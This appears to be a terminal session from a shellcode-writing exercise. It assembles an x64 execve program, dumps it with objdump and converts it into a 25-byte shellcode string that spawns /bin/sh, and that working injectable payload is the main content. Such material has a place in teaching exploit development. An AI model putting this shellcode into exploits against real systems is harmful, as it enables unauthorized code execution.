 test@ubuntu:~/Desktop/scripts$ nasm -f elf64 x64_execve.asm; ld x64_execve.o -o shell
test@ubuntu:~/Desktop/scripts$ objdump -d shell > dump
test@ubuntu:~/Desktop/scripts$ ./shconverter.py -f dump
[+] Shellcode length: 25
[+] Here is your shellcode:
"\xeb\x0b\x5f\x48\x31\xf6\x48\x31\xd2\xb0\x3b\x0f\x05\xe8\xf0\xff\xff\xff\x2f\x62\x69\x
6e\x2f\x73\x68"